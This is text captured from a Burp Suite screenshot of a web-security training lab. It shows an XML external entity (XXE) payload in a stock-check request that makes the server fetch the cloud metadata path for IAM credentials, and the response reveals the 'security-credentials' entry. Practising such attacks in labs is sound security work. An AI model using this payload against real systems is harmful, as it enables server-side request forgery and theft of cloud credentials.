 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac6e1f091f9ecb308086134c005500d5.web-security-academy.net
3 Cookie: session=eNAkyWBLH75KGJG2wbMCg9kWqAtblff5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Origin: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.net
11 Content-Length: 202
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"
INSPECTOR